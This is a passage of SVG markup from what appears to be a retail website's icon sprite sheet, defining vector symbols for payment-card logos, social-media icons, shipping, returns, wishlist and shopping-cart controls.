.427-.006.616-.006.618 0 1.59.397 1.789 1.243.138.602.267 1.23-.325 2.927-.572 1.633-1.15 2.364-1.865 2.797-.945.576-1.94.582-3.2-.466-.106-.106-.192-.03-.212.02-.01.026-.649 1.531-.695 1.634-.046.102-.09.211.007.304 1.733 1.67 3.297 2.153 5.71 2.153 1.654 0 2.881-.301 3.969-.698 2.563-.926 4.29-1.862 5.913-2.956.02.142.036.221.036.221.212.976 1.187 3.433 4.494 3.433 2.884 0 4.805-1.472 6.402-2.967.552 2.669 2.457 2.967 3.178 2.967.721 0 1.951-.212 3.307-.678 1.16-.4 3.158-1.234 5.516-2.58-.155.95-.04 2.401 1.147 2.953 1.432.668 3.942.033 4.71-.274.674-.268 3.141-1.406 5.158-2.513a63.786 63.786 0 011.472-.78c.006.088.04.28.066.422.212.976 1.187 3.433 4.494 3.433 2.883 0 4.805-1.472 6.399-2.966.552 2.668 2.46 2.966 3.178 2.966 3.237 0 5.846-1.753 10.056-5.347.188-.172.314-.301.09-.595m-11.205-2.686c-.714 1.607-2.12 3.433-3.518 4.283-1.78 1.273-3.052-.678-1.865-2.966.678-1.274 1.395-2.299 2.966-3.264 1.865-1.145 3.264.043 2.417 1.95m-35.446.017c-.714 1.607-2.12 3.433-3.518 4.283-1.78 1.273-3.053-.678-1.866-2.967.678-1.273 1.393-2.298 2.967-3.264 1.865-1.144 3.264.043 2.417 1.951" fill="#E60000"/></symbol><symbol viewBox="0 0 47.8 29.7" id="mastercard" xmlns="http://www.w3.org/2000/svg"><path d="M47.8 14.8c0 8.2-6.6 14.8-14.8 14.8-3.3 0-6.5-1.1-9.1-3.1-6.5 5-15.8 3.8-20.8-2.7S-.7 8.1 5.8 3.1C11.1-1 18.6-1 23.9 3.1c6.5-5 15.8-3.8 20.8 2.7 2 2.6 3.1 5.8 3.1 9zM33 1.3c-2.9 0-5.7.9-8 2.7 2.1 1.9 3.5 4.4 4.3 7.1h-1.4c-.7-2.4-2.1-4.6-3.9-6.3-1.9 1.7-3.2 3.9-3.9 6.3h-1.4c.7-2.7 2.2-5.2 4.3-7.1C16.9-.5 8.4.8 4 6.8S.8 21.3 6.8 25.7c4.8 3.5 11.3 3.5 16.1 0-1.9-1.8-3.4-4.1-4.1-6.6h1.4c.7 2.2 2 4.2 3.8 5.8 1.7-1.6 3-3.6 3.8-5.8h1.4c-.8 2.5-2.2 4.8-4.1 6.6 6 4.4 14.5 3.2 18.9-2.8S47 8.4 41 4c-2.3-1.7-5.1-2.7-8-2.7zM9.4 11.6H7.2l-1.4 4-.1-4h-2l-1.1 6.5H4l.8-5 .1 5h.9l1.8-5-.8 5h1.4l1.2-6.5zm2.6 4.2h-.3c-.8 0-1.2.3-1.2.8 0 .3.2.5.4.5h.1c.5 0 1-.5 1-1.3zm1 2.3h-1.1v-.5c-.4.4-.9.7-1.5.6-.7 0-1.3-.6-1.3-1.3v-.1c0-1.3.9-2 2.4-2h.6c0-.1 0-.2.1-.3 0-.4-.2-.5-.9-.5-.5 0-1 .1-1.5.2L10 13c.5-.2 1.1-.3 1.7-.3 1.2 0 1.8.5 1.8 1.6 0 .4 0 .7-.1 1.1-.1.7-.4 2.3-.4 2.7zm18.2-6.6c-1.8 0-3.1 1.6-3.1 4 0 1.7.9 2.8 2.4 2.8.4 0 .8-.1 1.2-.2l.2-1.5c-.4.2-.8.3-1.2.3-.8 0-1.3-.6-1.3-1.6 0-1.4.7-2.4 1.8-2.4.4 0 .9.1 1.2.4l.2-1.4c-.4-.3-.9-.4-1.4-.4zm4 4.3h-.3c-.8 0-1.2.3-1.2.8 0 .3.2.5.4.5h.1c.6 0 1-.6 1-1.3zm1 2.3H35v-.5c-.4.4-.9.7-1.5.6-.7 0-1.3-.6-1.3-1.3v-.1c0-1.3.9-2 2.4-2h.6c0-.1 0-.2.1-.3 0-.3-.2-.5-.9-.5-.5 0-1 .1-1.5.2 0-.1.2-1.2.2-1.2.5-.2 1.1-.3 1.7-.3 1.2 0 1.8.5 1.8 1.6 0 .4 0 .7-.1 1.1 0 .7-.2 2.3-.3 2.7zm-16.4-1.2c-.1 0-.2.1-.4 0-.3 0-.5-.1-.5-.4 0-.2.2-1.4.4-2.4h.7l.2-1.3h-.7l.2-.8h-1.4s-.5 3.1-.6 3.6c-.1.5-.2.9-.2 1.4-.1.6.3 1.1.9 1.2h.2c.3 0 .7-.1 1-.2l.2-1.1zm4.3 1.1c-.5.1-.9.2-1.4.2-1.2.1-2.2-.7-2.4-1.8v-.5c0-1.8 1-3.1 2.4-3.1 1-.1 1.8.7 1.9 1.7v.3c0 .4-.1.9-.2 1.3h-2.8c-.1.8.4 1.1 1.2 1.1.5 0 1-.1 1.4-.3l-.1 1.1zm-.8-3.1c0-.1.1-.9-.6-.9-.4 0-.8.3-.9.9h1.5zm-9.2-.4c0 .7.4 1.3 1.1 1.5.6.3.7.3.7.6s-.2.5-.8.5c-.4 0-.8-.1-1.2-.2l-.2 1.2c.5.1 1 .2 1.5.2 1.5 0 2.1-.6 2.1-1.8 0-.7-.4-1.3-1-1.5-.6-.3-.7-.3-.7-.6s.2-.4.7-.4c.3 0 .7 0 1 .1l.2-1.2c-.4-.1-.8-.1-1.2-.1-1.7-.1-2.2.7-2.2 1.7zm30 3.6h-1.3l.1-.5c-.3.4-.8.6-1.3.6-1 0-1.7-.9-1.7-2.2 0-1.8 1-3.2 2.3-3.2.5 0 1 .3 1.3.7l.3-1.9h1.4l-1.1 6.5zM42 16.9c.7 0 1.1-.7 1.1-1.8 0-.7-.3-1-.7-1-.6 0-1.1.7-1.1 1.8 0 .7.2 1 .7 1zm-4.3-4.1c-.2 1.6-.5 3.3-.7 4.9l-.1.4h1.4c.5-3.2.6-3.9 1.4-3.8.1-.5.3-1.1.5-1.5-.6-.1-.9.2-1.3.8.1-.3.1-.5.1-.8h-1.3zm-12.2 0c-.2 1.6-.5 3.3-.7 4.9l-.1.4h1.4c.5-3.2.6-3.9 1.4-3.8.1-.5.3-1.1.5-1.5-.6-.1-.9.2-1.3.8 0-.3.1-.5.1-.8h-1.3zm19.6 5.6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5-.5.2-.5.5.3.5.5.5zm-.3-.5c0-.2.2-.4.4-.4s.4.2.4.4-.2.4-.4.4c-.3 0-.4-.2-.4-.4zm.3.2l-.1-.4h.3l.1.1s0 .1-.1.1l.1.2h-.1l-.2-.1H45l.1.1zm0-.2h.1v-.1c-.1 0-.1 0-.1.1zm.7 5.2c0-.3.2-.5.5-.5s.5.2.5.5-.2.5-.5.5c-.2 0-.5-.2-.5-.5zm.5.4c.2 0 .4-.1.4-.3s-.1-.4-.3-.4c-.2 0-.4.1-.4.3 0 .2.1.4.3.4zm0-.4l.1.2h.1l-.1-.2.1-.1s0-.1-.1-.1h-.3v.4h.1l.1-.2zm0-.1h.1v.1c-.1 0-.1 0-.1-.1z"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="maximize" xmlns="http://www.w3.org/2000/svg"><path d="M10.167 21H1v-9.166M11.833 1H21v9.166" stroke="#140000" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 24 20" id="orders-purchases" xmlns="http://www.w3.org/2000/svg"><path d="M5.583 7.023V4.797l8.75-3.559 8.75 3.559v10.406l-8.75 3.56-8.75-3.56V14.17" stroke="#140000" stroke-width="1.5"/><path d="M23.083 4.797l-8.75 3.559m0 0v10.406m0-10.406l-8.75-3.56 4.375 1.78 8.75-3.558M.917 9.002h8.167m-6.417 2.916h6.417" stroke="#140000" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="password-icon" xmlns="http://www.w3.org/2000/svg"><path d="M8 4.5C5.818 4.5 3.5 6 2 8c1.5 2 3.818 3.5 6 3.5S12.5 10 14 8c-1.5-2-3.818-3.5-6-3.5z" stroke="#140000" stroke-width="1.3"/><path d="M10 8a2 2 0 11-4 0 2 2 0 014 0z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="password-viewed-icon" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 13.5l11-11M2 8c1.5-2 3.818-3.5 6-3.5S12.5 6 14 8c-1.5 2-3.818 3.5-6 3.5S3.5 10 2 8z" stroke="#140000" stroke-width="1.3" stroke-linecap="square"/><path d="M10 8a2 2 0 11-4 0 2 2 0 014 0z" fill="#140000"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="payments-icon-card" xmlns="http://www.w3.org/2000/svg"><path d="M20 5H4a2 2 0 00-2 2v10a2 2 0 002 2h16a2 2 0 002-2V7a2 2 0 00-2-2z" stroke="#140000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2.134 10h20" stroke="#140000" stroke-width="3" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="pdp-overlay-zoom" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 1V.25h-1.5v9h-9v1.5h9v9h1.5v-9h9v-1.5h-9V1z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 2" id="pdp-overlay-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="M19 1H1" stroke="#140000" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 512.883 512.883" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M256.441 0C115.2 0 .441 114.759.441 256c0 105.048 62.676 195.09 153.6 234.814-.883-17.655 0-39.724 4.414-59.145 5.297-21.186 32.662-139.476 32.662-139.476s-7.945-16.772-7.945-40.607c0-37.959 22.069-66.207 49.434-66.207 22.952 0 34.428 17.655 34.428 38.841 0 22.952-15.007 58.262-22.952 90.924-6.179 27.366 13.241 49.434 40.607 49.434 48.552 0 81.214-62.676 81.214-135.945 0-56.497-37.959-97.986-106.814-97.986-77.683 0-126.234 58.262-126.234 122.703 0 22.069 6.179 37.959 16.772 50.317 4.414 5.297 5.297 7.945 3.531 14.124-.883 4.414-4.414 15.89-5.297 20.303-1.766 6.179-7.062 8.828-13.241 6.179-36.193-15.007-52.083-53.848-52.083-97.986 0-72.386 60.91-159.779 182.731-159.779 97.986 0 162.428 70.621 162.428 146.538 0 100.634-55.614 175.669-137.71 175.669-27.366 0-53.848-15.007-62.676-31.779 0 0-15.007 59.145-17.655 70.621-5.297 19.421-15.89 39.724-25.6 54.731 22.952 7.062 47.669 10.593 72.386 10.593 141.241 0 256-114.759 256-256S397.683 0 256.441 0"/></symbol><symbol viewBox="0 0 18 18" id="plp-filter" xmlns="http://www.w3.org/2000/svg"><path d="M.429 2.99h3.038A2.573 2.573 0 006 5.12a2.573 2.573 0 002.533-2.13h9.038a.429.429 0 000-.859H8.533A2.573 2.573 0 006 0a2.573 2.573 0 00-2.533 2.131H.43a.429.429 0 000 .859zM6 .843c.947 0 1.714.77 1.714 1.718S6.947 4.278 6 4.278A1.716 1.716 0 014.286 2.56c0-.949.767-1.718 1.714-1.718zm11.571 7.728h-3.038A2.573 2.573 0 0012 6.439a2.573 2.573 0 00-2.533 2.132H.43a.429.429 0 000 .858h9.038A2.573 2.573 0 0012 11.561a2.573 2.573 0 002.533-2.132h3.038a.429.429 0 000-.858zM12 10.717A1.716 1.716 0 0110.286 9c0-.948.767-1.717 1.714-1.717s1.714.769 1.714 1.717c0 .948-.767 1.717-1.714 1.717zm5.571 4.293H8.533A2.573 2.573 0 006 12.88a2.573 2.573 0 00-2.533 2.131H.43a.429.429 0 000 .859h3.038A2.573 2.573 0 006 18a2.573 2.573 0 002.533-2.131h9.038a.429.429 0 000-.859zM6 17.157a1.716 1.716 0 01-1.714-1.718c0-.948.767-1.717 1.714-1.717s1.714.769 1.714 1.717c0 .949-.767 1.718-1.714 1.718z"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="plp-filter-icon" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#dxclip0_3298_99853)" stroke="currentColor" stroke-miterlimit="10"><path d="M15.5 5.5H21m-18 6h6m-6 6h6m2-6h10m-18-6h10m-2 12h10M15.5 3v5m-7 1v5m3 1v5"/></g><defs><clipPath id="dxclip0_3298_99853"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 20 14" id="points-credits" xmlns="http://www.w3.org/2000/svg"><path d="M18.87 10.497c.05-.256.955-3.587-1.877-4.481.77-.194 1.324-.429 1.668-.653 1.346-.985 1.249-2.135 1.043-2.819-.268-.89-1.579-1.84-3.307-2.255-4.588-1.01-7.7.892-9.087 1.632-1.47.786-3.36 2.355-3.785 2.715-.039.033-.059.093-.014.14.243.231.918.895.957.933.05.047.087.062.153.003a22.978 22.978 0 012.273-1.654l-2.711 6.29c-.927 2.118-2.234 1.069-2.234 1.069s-.38-.211-.998-.95c-.068-.082-.149-.044-.172.015-.011.031-.551 1.194-.573 1.254-.022.06-.056.114.004.188.771.974 1.48 1.322 2.216 1.689 1.072.535 3.77.711 5.511-.772.883-.782 1.06-1.122 1.64-2.433l3.127-7.27c.418-.89 1.132-1.78 1.996-1.573.745.179.656 1.336.656 1.336-.12 1.186-.748 1.989-1.937 2.285-.254.063-.629.066-.825.063-.1.004-.135.02-.177.116-.041.096-.345.85-.383.955-.038.105.012.258.163.256a29 29 0 01.432-.004c.433 0 1.117.277 1.257.87.098.42.188.86-.229 2.047-.401 1.143-.81 1.654-1.31 1.958-.666.404-1.364.407-2.25-.326-.075-.075-.134-.021-.149.014-.007.018-.455 1.07-.488 1.144-.033.073-.063.147.005.213 1.217 1.17 2.427 1.509 4.013 1.507 1.162-.002 2.027-.206 2.79-.49 2.083-.844 2.562-2.835 2.603-3.012z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 12 2" id="qty-minus-icon" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 1h-9" stroke="currentColor" stroke-width="1.125" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="qty-plus-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.438 10.5v.563h1.125V6.561h4.5V5.438H6.561v-4.5H5.438v4.501h-4.5v1.125h4.501V10.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="remove-filter-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.468 11.468l-.53.53 1.06 1.06.53-.53 4.47-4.47 4.47 4.47.53.53 1.061-1.06-.53-.53-4.47-4.47 4.47-4.47.53-.53L12 .938l-.53.53L7 5.938l-4.47-4.47L2 .938.939 1.998l.53.53 4.47 4.47-4.47 4.47z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="remove-icon-cart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.591.53L1.061 0 0 1.06l.53.531 8.41 8.411L.534 18.41l-.53.53L1.063 20l.53-.53L10 11.063l8.403 8.404.53.53 1.06-1.06-.53-.53-8.402-8.405 8.407-8.408.53-.53-1.06-1.06-.53.53L10 8.942 1.591.53z" fill="currentColor"/></symbol><symbol viewBox="0 0 57 57" id="return" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#000" stroke-width="1.5"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/><g stroke-linecap="round" stroke-linejoin="round"><path d="M43.776 17.386v8.333h-8.333m-22.22 13.888v-8.333h8.333"/><path d="M16.709 24.33a12.5 12.5 0 0120.623-4.666l6.444 6.055m-30.553 5.555l6.444 6.055a12.5 12.5 0 0020.623-4.666"/></g></g></symbol><symbol fill="none" viewBox="0 0 17 14" id="return-track-order" xmlns="http://www.w3.org/2000/svg"><path d="M3.416 5.037V3.284L9.666.742l6.25 2.542v7.433l-6.25 2.542-6.25-2.542V9.621" stroke="#140000" stroke-width="1.25"/><path d="M15.915 3.285l-6.25 2.542m0 0v7.433m0-7.433l-6.25-2.542 3.126 1.27 6.25-2.541" stroke="#140000" stroke-width="1.25"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.007 7.08l.003-.454.003-.745-.558.493-1.079.955-.292.258.3.249 1.07.887.542.45L2 8.468l.002-.389h3.914v-1H2.007z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 18" id="scroll-down" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5l8 7 8-7m-16-8l8 7 8-7" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 22 22" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M22 21l-6.2-6.2C17.2 13.3 18 11.2 18 9c0-5-4-9-9-9S0 4 0 9s4 9 9 9c2.2 0 4.3-.8 5.8-2.2L21 22l1-1zM1.4 9c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6-3.4 7.6-7.6 7.6S1.4 13.2 1.4 9z"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="search-products-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.155 11.577l-.537.523 1.075 1.047.537-.523 5.234-5.1.537-.524-.537-.523-5.234-5.1-.537-.524L4.618 1.9l.537.523L9.082 6.25H0v1.5h9.084l-3.929 3.828z" fill="#140000"/></symbol><symbol viewBox="0 0 57 57" id="shipping" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><g stroke-linecap="round" stroke-linejoin="round"><g transform="translate(12 16)"><path fill="none" d="M0 0h22.781v19.276H0zm23.17 7.339h5.968l4.476 4.476v7.46H23.17z"/><circle cx="3.943" cy="3.943" transform="translate(2.629 17.102)" fill="#fff" r="3.943"/><circle cx="3.943" cy="3.943" transform="translate(22.781 17.102)" fill="#fff" r="3.943"/></g><path d="M28.807 22.735l-6.845 6.845-3.112-3.111" fill="none"/></g></g></symbol><symbol viewBox="0 0 24 24" id="socialIcon-line" xmlns="http://www.w3.org/2000/svg"><path d="M19.365 9.863a.631.631 0 010 1.261H17.61v1.125h1.755a.63.63 0 110 1.259h-2.386a.631.631 0 01-.627-.629V8.108c0-.345.282-.63.63-.63h2.386a.63.63 0 01-.003 1.26H17.61v1.125h1.755zm-3.855 3.016a.63.63 0 01-.631.627.618.618 0 01-.51-.25l-2.443-3.317v2.94a.63.63 0 01-1.257 0V8.108a.627.627 0 01.624-.628c.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0a.632.632 0 01-.631.629.631.631 0 01-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917a.634.634 0 01-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756a.63.63 0 010 1.259M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></symbol><symbol viewBox="0 0 512 512" id="socialIcon-tiktok" xmlns="http://www.w3.org/2000/svg"><path d="M256 0C114.615 0 0 114.615 0 256s114.615 256 256 256 256-114.615 256-256S397.385 0 256 0zm129.62 232.382c-27.184 0-53.634-8.822-74-23.75l-.162 101.5a92.457 92.457 0 11-80.178-91.721v49.845a43.657 43.657 0 1031.288 41.876V109.333h51.275a71.773 71.773 0 0071.774 71.773z"/></symbol><symbol viewBox="0 0 57 57" id="stores" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><g stroke-linejoin="round"><path d="M18.306 14.837h20.649l2.926 10.976H15.12z" fill="none"/><path fill="none" d="M18.117 25.812h21.024v14.016H18.117z"/><g fill="#fff"><path d="M30.187 28.278h5.451v4.672h-5.451z" stroke="none"/><path fill="none" d="M30.937 29.028h3.951V32.2h-3.951z"/></g></g></g></symbol><symbol fill="none" viewBox="0 0 20 20" id="track-order" xmlns="http://www.w3.org/2000/svg"><g stroke="currentColor" stroke-width="1.5"><path d="M1 4.648l9-3.66 9 3.66v10.704l-9 3.66-9-3.66V4.648z"/><path d="M19 4.648l-9 3.66m0 0v10.704M10 8.31L1 4.65l4.5 1.83 9-3.66"/></g></symbol><symbol viewBox="0 0 486.4 486.4" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M243.2 0C108.9 0 0 108.9 0 243.2s108.9 243.2 243.2 243.2 243.2-108.9 243.2-243.2C486.4 108.9 377.5 0 243.2 0zm121 188.6l.2 7.8c0 79.2-60.2 170.4-170.4 170.4-33.8 0-65.3-9.9-91.8-26.9 4.7.5 9.5.9 14.3.9 28.1 0 53.9-9.6 74.4-25.6-26.2-.5-48.3-17.8-55.9-41.6 3.7.7 7.4 1 11.3 1 5.5 0 10.8-.7 15.8-2.1-27.4-5.5-48-29.7-48-58.7v-.8c8.1 4.5 17.3 7.2 27.1 7.5-16.1-10.7-26.6-29.1-26.6-49.8 0-11 2.9-21.2 8.1-30.1 29.5 36.2 73.7 60.1 123.4 62.6-1-4.4-1.6-9-1.6-13.6 0-33 26.8-59.9 59.9-59.9 17.2 0 32.8 7.3 43.7 18.9 13.6-2.7 26.4-7.7 38-14.5-4.5 14-14 25.7-26.3 33.1 12.1-1.4 23.7-4.7 34.4-9.4-8.1 11.9-18.3 22.4-30 30.8z" fill="#010002"/></symbol><symbol viewBox="0 0 50.5 15.6" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M13.7.3L9.9 10.6l-.4-2.1c-.9-2.4-2.8-4.2-5.1-5.1l3.2 12h4.1L17.8.3h-4.1zM17 15.4L19.4.3h3.9l-2.4 15.1H17zM35 .6C33.9.2 32.7 0 31.5 0c-3.9 0-6.6 2-6.6 5 0 2.2 1.9 3.4 3.4 4.1 1.5.7 2 1.2 2 1.9 0 1-1.2 1.5-2.3 1.5-1.3 0-2.5-.2-3.7-.8l-.5-.2-.5 3.4c1.4.5 2.9.8 4.3.8 4.1 0 6.8-2 6.8-5.2 0-1.7-1-3-3.3-4.1-1.3-.8-2.1-1.2-2.1-1.9 0-.6.7-1.3 2.2-1.3 1 0 2 .2 2.9.6l.4.2.5-3.4zM45.1.3h-3c-.9-.1-1.7.4-2 1.3l-5.8 13.9h4.1l.8-2.3h5c.1.5.5 2.3.5 2.3h3.6L45.1.3zM40.2 10c.3-.9 1.6-4.2 1.6-4.2s.3-.9.5-1.4l.3 1.3.9 4.4-3.3-.1z"/><path d="M6.3.3H0v.3C5.5 2 8.1 4.7 9.5 8.5l-1.4-7C7.9.7 7.2.2 6.3.3zm42.5 14.2h.7v.1h-.3v.7h-.1v-.7h-.3v-.1zm.8 0h.2l.2.7.2-.7h.2v.8h-.1v-.6l-.2.6H50l-.2-.6v.6h-.1l-.1-.8z"/></symbol><symbol viewBox="0 0 22 22" fill="none" id="wishlist-account" xmlns="http://www.w3.org/2000/svg"><path d="M6.462 2.95a4.138 4.138 0 013.02 1.328l.01.008.973 1.02.542.57.543-.57.973-1.02.006-.006a4.138 4.138 0 016.025-.028l.029.032a4.745 4.745 0 01.005 6.472l-.974 1.02v.001l-6.607 6.935L4.4 11.777v0l-.973-1.021-.009-.01-.015-.015a4.744 4.744 0 01.027-6.477v-.001a4.137 4.137 0 013.032-1.304z" stroke="#140000" stroke-width="1.5"/></symbol><symbol viewBox="0 0 34.1 24" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.1 24c-.1 0-10.7 0-13.4-.7-1.5-.3-2.7-1.5-3-3C.2 17.6 0 14.8 0 12c0-2.8.2-5.5.7-8.3.4-1.5 1.6-2.6 3-3C6.4 0 16.9 0 17.1 0s10.5 0 13.2.7c1.5.3 2.7 1.5 3 3 .5 2.7.8 5.5.8 8.3 0 2.8-.2 5.5-.7 8.3-.4 1.5-1.6 2.7-3 3-2.6.7-13.2.7-13.3.7zM13.5 6.9V17l9-5.1-9-5z"/></symbol></svg>